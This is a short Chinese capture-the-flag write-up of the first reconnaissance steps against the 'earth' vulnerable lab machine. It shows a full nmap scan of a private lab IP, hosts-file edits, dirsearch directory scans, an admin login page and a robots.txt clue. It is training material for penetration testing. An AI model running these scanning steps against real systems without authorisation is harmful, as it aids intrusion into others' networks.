

earth靶场



1、找ip和端口

主机是192.168.6.213,因此靶场ip就是192.168.6.34,三个端口开放,我们去访问一下页面。

三个端口都无法访问。



我们使用nmap进行dns解析。

nmap -A -p- -T4 -sV 192.168.6.34



把这两条解析添加到hosts文件中去,这样我们才可以访问页面。

vim /etc/hosts



2、扫目录

dirsearch -u https://terratest.earth.local

dirsearch -u https://earth.local





访问一下admin页面,有一个登录框,我们尝试去找用户名和密码。





访问robots.txt,在robots文件的最后一行发现了一个testingnotes.* 使用了通配符,试一下是不是txt结尾的文件。



